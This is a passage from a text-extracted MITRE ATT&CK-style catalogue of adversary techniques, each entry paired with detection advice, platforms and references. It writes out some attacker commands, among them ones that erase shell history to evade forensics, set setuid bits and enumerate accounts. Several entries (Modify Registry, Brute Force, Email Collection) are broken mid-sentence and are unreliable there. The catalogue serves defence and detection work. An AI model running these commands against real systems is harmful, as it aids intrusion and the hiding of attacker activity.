Monitor processes and command-line arguments for actions that could be taken to gather system and network information. Remote access tools with built-in features may interact directly with the Windows API to gather information. Information may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Table 608. Table References

Links

https://attack.mitre.org/wiki/Technique/T1120

### **Data Compressed**

An adversary may compress data (e.g., sensitive documents) that is collected prior to exfiltration in order to make it portable and minimize the amount of data sent over the network. The compression is done separately from the exfiltration channel and is performed using a custom program or algorithm, or a more common compression library or utility such as 7zip, RAR, ZIP, or zlib.

Detection: Compression software and compressed files can be detected in many ways. Common utilities that may be present on the system or brought in by an adversary may be detectable

through process monitoring and monitoring for command-line arguments for known compression utilities. This may yield a significant amount of benign events, depending on how systems in the environment are typically used.

If the communications channel is unencrypted, compressed files can be detected in transit during exfiltration with a network intrusion detection or data loss prevention system analyzing file headers.[[Citation: Wikipedia File Header Signatures]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: File monitoring, Process monitoring, Process command-line parameters, Binary file metadata

Table 609. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1002

https://en.wikipedia.org/wiki/List%20of%20file%20signatures

### **Account Discovery**

Adversaries may attempt to get a listing of local system or domain accounts.

#### ===Windows===

Example commands that can acquire this information are <code>net user</code>, <code>net group <groupname></code>, and <code>net localgroup <groupname></code> using the Net utility or through use of dsquery. If adversaries attempt to identify the primary user, currently logged in user, or set of users that commonly uses a system, System Owner/User Discovery may apply.

```
===Mac===
```

On Mac, groups can be enumerated through the <code>groups</code> and <code>id</code> commands. In mac specifically, <code>dscl . list /Groups</code> and <code>dscacheutil -q group</code> can also be used to enumerate groups and users.

```
===Linux===
```

On Linux, local users can be enumerated through the use of the <code>/etc/passwd</code> file which is world readable. In mac, this same file is only used in single-user mode in addition to the <code>/etc/master.passwd</code> file.

Also, groups can be enumerated through the <code>groups</code> and <code>id</code> commands. In mac specifically, <code>dscl . list /Groups</code> and <code>dscacheutil -q group</code> can also be used to enumerate groups and users.

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of

a chain of behavior that could lead to other activities, such as Windows Management Instrumentation and PowerShell.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: API monitoring, Process monitoring, Process command-line parameters

Table 610. Table References

Links

https://attack.mitre.org/wiki/Technique/T1087

#### Pass the Hash

Pass the hash (PtH)[[Citation: Aorato PTH]] is a method of authenticating as a user without having access to the user's cleartext password. This method bypasses standard authentication steps that require a cleartext password, moving directly into the portion of the authentication that uses the password hash. In this technique, valid password hashes for the account being used are captured using a [[Credential Access]] technique. Captured hashes are used with PtH to authenticate as that user. Once authenticated, PtH may be used to perform actions on local or remote systems.

Windows 7 and higher with KB2871997 require valid domain user credentials or RID 500 administrator hashes.[[Citation: NSA Spotting]]

Detection: Audit all logon and credential use events and review for discrepancies. Unusual remote logins that correlate with other suspicious activity (such as writing and executing binaries) may indicate malicious activity. NTLM LogonType 3 authentications that are not associated to a domain login and are not anonymous logins are suspicious.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Authentication logs

Table 611. Table References

Links

https://attack.mitre.org/wiki/Technique/T1075

http://www.nsa.gov/ia/%20files/app/spotting%20the%20adversary%20with%20windows%20event %20log%20monitoring.pdf

http://www.aorato.com/labs/pass-the-hash/

# **Clear Command History**

macOS and Linux both keep track of the commands users type in their terminal so that users can easily remember what they've done. These logs can be accessed in a few different ways. While

logged in, this command history is tracked in a file pointed to by the environment variable <code>HISTFILE</code>. When a user logs off a system, this information is flushed to a file in the user's home directory called <code>~/.bash\_history</code>. The benefit of this is that it allows users to go back to commands they've used before in different sessions. Since everything typed on the command-line is saved, passwords passed in on the command line are also saved. Adversaries can abuse this by searching these files for cleartext passwords. Additionally, adversaries can use a variety of methods to prevent their own commands from appear in these logs such as <code>unset HISTFILE</code>, <code>export HISTFILESIZE=0</code>, <code>history -c</code>, <code>rm ~/.bash\_history</code>.

Detection: User authentication, especially via remote terminal services like SSH, without new entries in that user's <code>~/.bash\_history</code> is suspicious. Additionally, the modification of the HISTFILE and HISTFILESIZE environment variables or the removal/clearing of the <code>~/.bash\_history</code> file are indicators of suspicious activity.

Platforms: Linux, MacOS, OS X

Data Sources: Authentication logs, File monitoring

Table 612. Table References

Links

https://attack.mitre.org/wiki/Technique/T1146

# **Timestomp**

Timestomping is a technique that modifies the timestamps of a file (the modify, access, create, and change times), often to mimic files that are in the same folder. This is done, for example, on files that have been modified or created by the adversary so that they do not appear conspicuous to forensic investigators or file analysis tools. Timestomping may be used along with file name Masquerading to hide malware and tools.[[Citation: WindowsIR Anti-Forensic Techniques]]

Detection: Forensic techniques exist to detect aspects of files that have had their timestamps modified.[[Citation: WindowsIR Anti-Forensic Techniques]] It may be possible to detect timestomping using file modification monitoring that collects information on file handle opens and can compare timestamp values.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10

Data Sources: File monitoring, Process monitoring, Process command-line parameters

Table 613. Table References

Links

https://attack.mitre.org/wiki/Technique/T1099

http://windowsir.blogspot.com/2013/07/howto-determinedetect-use-of-anti.html

### Setuid and Setgid

When the setuid or setgid bits are set on Linux or macOS for an application, this means that the application will run with the privileges of the owning user or group respectively. Normally an application is run in the current user's context, regardless of which user or group owns the application. There are instances where programs need to be executed in an elevated context to function properly, but the user running them doesn't need the elevated privileges. Instead of creating an entry in the sudoers file, which must be done by root, any user can specify the setuid or setgid flag to be set for their own applications. These bits are indicated with an "s" instead of an "x" when viewing a file's attributes via <code>ls -l</code>. The <code>chmod</code> program can set these bits with via bitmasking, <code>chmod 4777 [file]</code> or via shorthand naming, <code>chmod u+s [file]</code>.

An adversary can take advantage of this to either do a shell escape or exploit a vulnerability in an application with the setsuid or setgid bits to get code running in a different user's context.

Detection: Monitor the file system for files that have the setuid or setgid bits set. Monitor for execution of utilities, like chmod, and their command-line arguments to look for setuid or setguid bits being set.

Platforms: Linux, MacOS, OS X

Data Sources: File monitoring, Process Monitoring, Process command-line parameters

Effective Permissions: Administrator, root

Table 614. Table References

Links

https://attack.mitre.org/wiki/Technique/T1166

#### **Brute Force**

Adversaries may use brute force techniques to attempt access to accounts when passwords are unknown or when password hashes are obtained.

Credential Dumping to obtain password hashes may only get an adversary so far when Pass the Hash is not an option. Techniques to systematically guess the passwords used to compute hashes are available, or the adversary may use a pre-computed rainbow table. Cracking hashes is usually done on adversary-controlled systems outside of the target network. Valid Accounts. If authentication failures are high, then there may be a brute force attempt to gain access to a system using legitimate credentials.

Also monitor for many failed authentication attempts across various accounts that may result from password spraying attempts.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: Authentication logs

Contributors: John Strand

Table 615. Table References

Links

https://attack.mitre.org/wiki/Technique/T1110

http://www.blackhillsinfosec.com/?p=4645

http://www.cylance.com/assets/Cleaver/Cylance%20Operation%20Cleaver%20Report.pdf

https://en.wikipedia.org/wiki/Password%20cracking

# **Modify Registry**

Adversaries may interact with the Windows Registry to hide configuration information within Registry keys, remove information as part of cleaning up, or as part of other techniques to aid in Reg may be used for local or remote Registry modification. Valid Accounts are required, along with access to the remote system's Windows Admin Shares for RPC communication.

Detection: Modifications to the Registry are normal and occur throughout typical use of the Windows operating system. Changes to Registry entries that load software on Windows startup that do not correlate with known software, patch cycles, etc., are suspicious, as are additions or changes to files within the startup folder. Changes could also include new services and modification of existing binary paths to point to malicious files. If a change to a service-related entry occurs, then it will likely be followed by a local or remote service start or restart to execute the file.

Monitor processes and command-line arguments for actions that could be taken to change or delete information in the Registry. Remote access tools with built-in features may interact directly with the Windows API to gather information. Information may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell, which may require additional logging features to be configured in the operating system to collect necessary information for analysis.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Windows Registry, File monitoring, Process monitoring, Process command-line parameters

Table 616. Table References

Links

https://attack.mitre.org/wiki/Technique/T1112

https://technet.microsoft.com/en-us/library/cc754820.aspx

https://technet.microsoft.com/en-us/library/cc732643.aspx

## **Screen Capture**

Adversaries may attempt to take screen captures of the desktop to gather information over the course of an operation. Screen capturing functionality may be included as a feature of a remote access tool used in post-compromise operations.

===Mac===

On OSX, the native command <code>screencapture</code> is used to capture screenshots.

===Linux===

On Linux, there is the native command <code>xwd</code>.[[Citation: Antiquated Mac Malware]]

Detection: Monitoring for screen capture behavior will depend on the method used to obtain data from the operating system and write output files. Detection methods could include collecting information from unusual processes using API calls used to obtain image data, and monitoring for image files written to disk. The sensor data may need to be correlated with other events to identify malicious activity, depending on the legitimacy of this behavior within a given network environment.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: API monitoring, Process monitoring, File monitoring

Table 617. Table References

Links

https://attack.mitre.org/wiki/Technique/T1113

https://blog.malwarebytes.com/threat-analysis/2017/01/new-mac-backdoor-using-antiquated-code/

# **AppleScript**

macOS and OS X applications send AppleEvent messages to each other for interprocess communications (IPC). These messages can be easily scripted with AppleScript for local or remote IPC. Osascript executes AppleScript and any other Open Scripting Architecture (OSA) language scripts. A list of OSA languages installed on a system can be found by using the <code>osalang</code> program. AppleEvent messages can be sent independently or as part of a script. These events can locate open windows, send keystrokes, and interact with almost any open application locally or remotely.

Adversaries can use this to interact with open SSH connection, move to remote machines, and even present users with fake dialog boxes. These events cannot start applications remotely (they can start them locally though), but can interact with applications if they're already running remotely. Since this is a scripting language, it can be used to launch more common techniques as well such as a reverse shell via python [[Citation: Macro Malware Targets Macs]]. Scripts can be run from the command lie via <code>osascript/path/to/script</code> or <code>osascript -e "script here"</code>.

Detection: Monitor for execution of AppleScript through osascript that may be related to other suspicious behavior occurring on the system.

Platforms: MacOS, OS X

Data Sources: API monitoring, System calls, Process Monitoring, Process command-line parameters

Table 618. Table References

Links

https://attack.mitre.org/wiki/Technique/T1155

https://securingtomorrow.mcafee.com/mcafee-labs/macro-malware-targets-macs/

### Launchctl

Launchctl controls the macOS launchd process which handles things like launch agents and launch daemons, but can execute other commands or programs itself. Launchctl supports taking subcommands on the command-line, interactively, or even redirected from standard input. By loading or reloading launch agents or launch daemons, adversaries can install persistence or execute changes they made [[Citation: Sofacy Komplex Trojan]]. Running a command from launchctl is as simple as <code>launchctl submit -l <labelName> — /Path/to/thing/to/execute "arg" "arg" "arg" </code>. Loading, unloading, or reloading launch agents or launch daemons can require elevated privileges.

Adversaries can abuse this functionality to execute code or even bypass whitelisting if launchetl is an allowed process.

Detection: Knock Knock can be used to detect persistent programs such as those installed via launched as launch agents or launch daemons. Additionally, every launch agent or launch daemon must have a corresponding plist file on disk somewhere which can be monitored. Monitor process execution from launched/launched for unusual or unknown processes.

Platforms: MacOS, OS X

Data Sources: File monitoring, Process Monitoring, Process command-line parameters

Table 619. Table References

Links

https://attack.mitre.org/wiki/Technique/T1152

https://researchcenter.paloaltonetworks.com/2016/09/unit42-sofacys-komplex-os-x-trojan/

### **Indicator Removal from Tools**

If a malicious tool is detected and quarantined or otherwise curtailed, an adversary may be able to determine why the malicious tool was detected (the indicator), modify the tool by removing the indicator, and use the updated version that is no longer detected by the target's defensive systems or subsequent targets that may use similar systems.

A good example of this is when malware is detected with a file signature and quarantined by antivirus software. An adversary who can determine that the malware was quarantined because of its file signature may use Software Packing or otherwise modify the file so it has a different signature, and then re-use the malware.

Detection: The first detection of a malicious tool may trigger an anti-virus or other security tool alert. Similar events may also occur at the boundary through network IDS, email scanning appliance, etc. The initial detection should be treated as an indication of a potentially more invasive intrusion. The alerting system should be thoroughly investigated beyond that initial alert for activity that was not detected. Adversaries may continue with an operation, assuming that individual events like an anti-virus detect will not be investigated or that an analyst will not be able to conclusively link that event to other activity occurring on the network.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: Process use of network, Process monitoring, Process command-line parameters, Antivirus, Binary file metadata

Table 620. Table References

Links

https://attack.mitre.org/wiki/Technique/T1066

# **Dylib Hijacking**

macOS and OS X use a common method to look for required dynamic libraries (dylib) to load into a program based on search paths. Adversaries can take advantage of ambiguous paths to plant dylibs to gain privilege escalation or persistence.

A common method is to see what dylibs an application uses, then plant a malicious version with the same name higher up in the search path. This typically results in the dylib being in the same folder as the application itself[[Citation: Writing Bad Malware for OSX]][[Citation: Malware Persistence on OS X]]. If the program is configured to run at a higher privilege level than the current user, then when the dylib is loaded into the application, the dylib will also run at that elevated level. This can be used by adversaries as a privilege escalation technique.

Detection: Objective-See's Dylib Hijacking Scanner can be used to detect potential cases of dylib hijacking. Monitor file systems for moving, renaming, replacing, or modifying dylibs. Changes in the set of dylibs that are loaded by a process (compared to past behavior) that do not correlate with known software, patches, etc., are suspicious. Check the system for multiple dylibs with the same name and monitor which versions have historically been loaded into a process.

Platforms: MacOS, OS X

Data Sources: File monitoring

Effective Permissions: Administrator, root

181

Links

https://attack.mitre.org/wiki/Technique/T1157

https://www.blackhat.com/docs/us-15/materials/us-15-Wardle-Writing-Bad-A-Malware-For-OS-X.pdf

https://www.rsaconference.com/writable/presentations/file%20upload/ht-r03-malware-persistence-on-os-x-yosemite%20final.pdf

## **Change Default File Association**

When a file is opened, the default program used to open the file (also called the file association or handler) is checked. File association selections are stored in the Windows Registry and can be edited by users, administrators, or programs that have Registry access. [[Citation: Microsoft Change Default Programs]] [[Citation: Microsoft File Handlers]] Applications can modify the file association for a given file extension to call an arbitrary program when a file with the given extension is opened.

Detection: Collect and analyze changes to Registry keys that associate file extensions to default applications for execution and correlate with unknown process launch activity or unusual file types for that process.

User file association preferences are stored under <code> [HKEY\_CURRENT\_USER]\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts</code> and override associations configured under <code>[HKEY\_CLASSES\_ROOT]</code>. Changes to a user's preference will occur under this entry's subkeys.

Also look for abnormal process call trees for execution of other commands that could relate to actions or other techniques.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Windows Registry, Process monitoring, Process command-line parameters

Contributors: Stefan Kanthak

Table 622. Table References

Links

https://attack.mitre.org/wiki/Technique/T1042

http://msdn.microsoft.com/en-us/library/bb166549.aspx

https://support.microsoft.com/en-us/help/18539/windows-7-change-default-programs

## Space after Filename

Adversaries can hide a program's true filetype by changing the extension of a file. With certain file

types (specifically this does not work with .app extensions), appending a space to the end of a filename will change how the file is processed by the operating system. For example, if there is a Mach-O executable file called evil.bin, when it is double clicked by a user, it will launch Terminal.app and execute. If this file is renamed to evil.txt, then when double clicked by a user, it will launch with the default text editing application (not executing the binary). However, if the file is renamed to "evil.txt" (note the space at the end), then when double clicked by a user, the true file type is determined by the OS and handled appropriately and the binary will be executed[[Citation: Mac Backdoors are back]].

Adversaries can use this feature to trick users into double clicking benign-looking files of any format and ultimately executing something malicious.

Detection: It's not common for spaces to be at the end of filenames, so this is something that can easily be checked with file monitoring. From the user's perspective though, this is very hard to notice from within the Finder.app or on the command-line in Terminal.app. Processes executed from binaries containing non-standard extensions in the filename are suspicious.

Platforms: Linux, MacOS, OS X

Data Sources: File monitoring, Process Monitoring

*Table 623. Table References* 

Links

https://attack.mitre.org/wiki/Technique/T1151

https://arstechnica.com/security/2016/07/after-hiatus-in-the-wild-mac-backdoors-are-suddenly-back/

### **Email Collection**

Adversaries may target user email to collect sensitive information from a target.

Files containing email data can be acquired from a user's system, such as Outlook storage or cache files .pst and .ost.

Adversaries may leverage a user's credentials and interact directly with the Exchange server to acquire information from within a network.

Some adversaries may acquire user credentials and access externally facing webmail applications, such as Outlook Web Access.

Detection: There are likely a variety of ways an adversary could collect email from a target, each with a different mechanism for detection.

File access of local system email files for Windows Management Instrumentation and PowerShell.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Authentication logs, File monitoring, Process monitoring, Process use of network

Table 624. Table References

Links

https://attack.mitre.org/wiki/Technique/T1114

# **System Information Discovery**

An adversary may attempt to get detailed information about the operating system and hardware, including version, patches, hotfixes, service packs, and architecture.

===Windows===

Example commands and utilities that obtain this information include <code>ver</code>, Systeminfo, and <code>dir</code> within cmd for identifying information based on present files and directories.

===Mac===

On Mac, the <code>systemsetup</code> command gives a detailed breakdown of the system, but it requires administrative privileges. Additionally, the <code>system\_profiler</code> gives a very detailed breakdown of configurations, firewall rules, mounted volumes, hardware, and many other things without needing elevated permissions.

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities based on the information obtained.

Monitor processes and command-line arguments for actions that could be taken to gather system and network information. Remote access tools with built-in features may interact directly with the Windows API to gather information. Information may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: Process monitoring, Process command-line parameters

Table 625. Table References

Links

https://attack.mitre.org/wiki/Technique/T1082

# **System Network Connections Discovery**

Adversaries may attempt to get a listing of network connections to or from the compromised system they are currently accessing or from remote systems by querying for information over the network.

#### ===Windows===

Utilities and commands that acquire this information include netstat, "net use," and "net session" with Net.

#### ===Mac and Linux ===

In Mac and Linux, <code>netstat</code> and <code>lsof</code> can be used to list current connections. <code>who -a</code> and <code>w</code> can be used to show which users are currently logged in, similar to "net session".

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as Windows Management Instrumentation and PowerShell.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: Process monitoring, Process command-line parameters

Table 626. Table References

Links

https://attack.mitre.org/wiki/Technique/T1049

# **Two-Factor Authentication Interception**

Use of two- or multifactor authentication is recommended and provides a higher level of security than user names and passwords alone, but organizations should be aware of techniques that could be used to intercept and bypass these security mechanisms. Adversaries may target authentication mechanisms, such as smart cards, to gain access to systems, services, and network resources.

If a smart card is used for two-factor authentication (2FA), then a keylogger will need to be used to obtain the password associated with a smart card during normal use. With both an inserted card and access to the smart card password, an adversary can connect to a network resource using the infected system to proxy the authentication with the inserted hardware token.[[Citation: Mandiant M Trends 2011]]

Other methods of 2FA may be intercepted and used by an adversary to authenticate. It is common for one-time codes to be sent via out-of-band communications (email, SMS). If the device and/or service is not secured, then it may be vulnerable to interception. Although primarily focused on by cyber criminals, these authentication mechanisms have been targeted by advanced actors.[[Citation: Operation Emmental]]

Other hardware tokens, such as RSA SecurID, require the adversary to have access to the physical device or the seed and algorithm in addition to the corresponding credentials.

Detection: Detecting use of proxied smart card connections by an adversary may be difficult

because it requires the token to be inserted into a system; thus it is more likely to be in use by a legitimate user and blend in with other network behavior.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Contributors: John Lambert, Microsoft Threat Intelligence Center

Table 627. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1111

http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp-finding-holes-operation-emmental.pdf

https://dl.mandiant.com/EE/assets/PDF%20MTrends%202011.pdf

# **Execution through API**

Adversary tools may directly use the Windows application programming interface (API) to execute binaries. Functions such as the Windows API CreateProcess will allow programs and scripts to start other processes with proper path and argument parameters.[[Citation: Microsoft CreateProcess]]

Additional Windows API calls that can be used to execute binaries include:[[Citation: Kanthak Verifier]]

\*CreateProcessA() and CreateProcessW(), \*CreateProcessAsUserA() and CreateProcessAsUserW(), \*CreateProcessInternalA() and CreateProcessInternalW(), \*CreateProcessWithLogonW(), CreateProcessWithTokenW(), \*LoadLibraryA() and LoadLibraryW(), \*LoadLibraryExA() and LoadLibraryExW(), \*LoadModule(), \*LoadPackagedLibrary(), \*WinExec(), \*ShellExecuteA() and ShellExecuteW(), \*ShellExecuteExA() and ShellExecuteExW()

Detection: Monitoring API calls may generate a significant amount of data and may not be directly useful for defense unless collected under specific circumstances, since benign use of Windows API functions such as CreateProcess are common and difficult to distinguish from malicious behavior. Correlation of other events with behavior surrounding API function calls using API monitoring will provide additional context to an event that may assist in determining if it is due to malicious behavior. Correlation of activity by process lineage by process ID may be sufficient.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: API monitoring, Process monitoring

Contributors: Stefan Kanthak

Table 628. Table References

Links

https://attack.mitre.org/wiki/Technique/T1106

http://msdn.microsoft.com/en-us/library/ms682425

https://skanthak.homepage.t-online.de/verifier.html

# **Component Object Model Hijacking**

The Microsoft Component Object Model (COM) is a system within Windows to enable interaction between software components through the operating system. [[Citation: Microsoft Component Object Model]] Adversaries can use this system to insert malicious code that can be executed in place of legitimate software through hijacking the COM references and relationships as a means for persistence. Hijacking a COM object requires a change in the Windows Registry to replace a reference to a legitimate system component which may cause that component to not work when executed. When that system component is executed through normal system operation the adversary's code will be executed instead. [[Citation: GDATA COM Hijacking]] An adversary is likely to hijack objects that are used frequently enough to maintain a consistent level of persistence, but are unlikely to break noticeable functionality within the system as to avoid system instability that could lead to detection.

Detection: There are opportunities to detect COM hijacking by searching for Registry references that have been replaced and through Registry operations replacing know binary paths with unknown paths. Even though some third party applications define user COM objects, the presence of objects within <code>HKEY\_CURRENT\_USER\Software\Classes\CLSID\</code> may be anomalous and should be investigated since user objects will be loaded prior to machine objects in <code>HKEY\_LOCAL\_MACHINE\SOFTWARE\Classes\CLSID\</code>.[[Citation: Endgame COM Hijacking]] Registry entries for existing COM objects may change infrequently. When an entry with a known good path and binary is replaced or changed to an unusual value to point to an unknown binary in a new location, then it may indicate suspicious behavior and should be investigated. Likewise, if software DLL loads are collected and analyzed, any unusual DLL load that can be correlated with a COM object Registry modification may indicate COM hijacking has been performed.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Windows Registry, DLL monitoring, Loaded DLLs

Contributors: ENDGAME

Table 629. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1122

https://blog.gdatasoftware.com/2014/10/23941-com-object-hijacking-the-discreet-way-of-persistence and the state of the composition of the composition of the compos

https://msdn.microsoft.com/library/ms694363.aspx

https://www.endgame.com/blog/how-hunt-detecting-persistence-evasion-com

## **Clipboard Data**

Adversaries may collect data stored in the Windows clipboard from users copying information within or between applications.

===Windows===

Applications can access clipboard data by using the Windows API.[[Citation: MSDN Clipboard]]

===Mac===

OSX provides a native command, <code>pbpaste</code>, to grab clipboard contents [[Citation: Operating with EmPyre]].

Detection: Access to the clipboard is a legitimate function of many applications on a Windows system. If an organization chooses to monitor for this behavior, then the data will likely need to be correlated against other suspicious or non-user-driven activity.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: API monitoring

Table 630. Table References

Links

https://attack.mitre.org/wiki/Technique/T1115

http://www.rvrsh3ll.net/blog/empyre/operating-with-empyre/

https://msdn.microsoft.com/en-us/library/ms649012

### **InstallUtil**

InstallUtil is a command-line utility that allows for installation and uninstallation of resources by executing specific installer components specified in .NET binaries.[[Citation: MSDN InstallUtil]] InstallUtil is located in the .NET directory on a Windows system: <code>C:\Windows\Microsoft.NET\Framework\v<version>\InstallUtil.exe</code>.InstallUtil.exe is digitally signed by Microsoft.

Adversaries may use InstallUtil to proxy execution of code through a trusted Windows utility. InstallUtil may also be used to bypass process whitelisting through use of attributes within the binary that execute the class decorated with the attribute <code>[System.ComponentModel.RunInstaller(true)]</code>.[[Citation: SubTee GitHub All The Things Application Whitelisting Bypass]]

Detection: Use process monitoring to monitor the execution and arguments of InstallUtil.exe. Compare recent invocations of InstallUtil.exe with prior history of known good arguments and executed binaries to determine anomalous and potentially adversarial activity. Command arguments used before and after the InstallUtil.exe invocation may also be useful in determining

the origin and purpose of the binary being executed.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Process monitoring, Process command-line parameters

Contributors: Casey Smith

Table 631. Table References

Links

https://attack.mitre.org/wiki/Technique/T1118

https://msdn.microsoft.com/en-us/library/50614e95.aspx

https://github.com/subTee/AllTheThings

### **Data Obfuscation**

Command and control (C2) communications are hidden (but not necessarily encrypted) in an attempt to make the content more difficult to discover or decipher and to make the communication less conspicuous and hide commands from being seen. This encompasses many methods, such as adding junk data to protocol traffic, using steganography, commingling legitimate traffic with C2 communications traffic, or using a non-standard data encoding system, such as a modified Base64 encoding for the message body of an HTTP request.

Detection: Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used.[[Citation: University of Birmingham C2]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: Packet capture, Process use of network, Process monitoring, Network protocol analysis

Table 632. Table References

Links

https://attack.mitre.org/wiki/Technique/T1001

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

### **Shortcut Modification**

Shortcuts or symbolic links are ways of referencing other files or programs that will be opened or executed when the shortcut is clicked or executed by a system startup process. Adversaries could

use shortcuts to execute their tools for persistence. They may create a new shortcut as a means of indirection that may use Masquerading to look like a legitimate program. Adversaries could also edit the target path or entirely replace an existing shortcut so their tools will be executed instead of the intended legitimate program.

Detection: Since a shortcut's target path likely will not change, modifications to shortcut files that do not correlate with known software changes, patches, removal, etc., may be suspicious. Analysis should attempt to relate shortcut file change or creation events to other potentially suspicious events based on known adversary behavior such as process launches of unknown executables that make network connections.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: File monitoring, Process monitoring, Process command-line parameters

Table 633. Table References

Links

https://attack.mitre.org/wiki/Technique/T1023

### **Obfuscated Files or Information**

Adversaries may attempt to make an executable or file difficult to discover or analyze by encrypting, encoding, or otherwise obfuscating its contents on the system.

Detection: Detection of file obfuscation is difficult unless artifacts are left behind by the obfuscation process that are uniquely detectable with a signature. If detection of the obfuscation itself is not possible, it may be possible to detect the malicious activity that caused the obfuscated file (for example, the method that was used to write, read, or modify the file on the file system).

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Network protocol analysis, Process use of network, File monitoring, Malware reverse engineering, Binary file metadata

Table 634. Table References

Links

https://attack.mitre.org/wiki/Technique/T1027

## **Video Capture**

An adversary can leverage a computer's peripheral devices (e.g., integrated cameras or webcams) or applications (e.g., video call services) to capture video recordings for the purpose of gathering information. Images may also be captured from devices or applications, potentially in specified

intervals, in lieu of video files.

